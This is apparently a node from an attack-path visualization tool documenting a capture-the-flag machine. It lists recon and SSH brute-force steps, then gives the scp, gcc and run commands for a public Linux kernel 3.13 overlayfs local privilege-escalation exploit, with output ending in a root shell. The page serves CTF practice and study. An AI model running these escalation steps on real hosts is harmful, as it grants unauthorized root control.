 crazy8s
Home Export Save
Create Attack Vector Visualizations
Exposed Information
robots TXT
http
Dir and File Enum
user enum
overlayfs priv esc
Scanning
ssh
user
ssh brute force
Name overlayfs priv esc Update
Set Node Color:
Description:
12 A </>
Linux Kernel 3.13 - overlayfs Local Priv Esc:
Used searchsploit to find exploit:
scp exploits/linux/local/37292.c itsskv@192.168.56.102:ofs.c
Running the exploit:
itsskv@cybersploit-CTF:~$ gcc ofs.c -o ofs
itsskv@cybersploit-CTF:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# ls /root
finalflag.txt
Update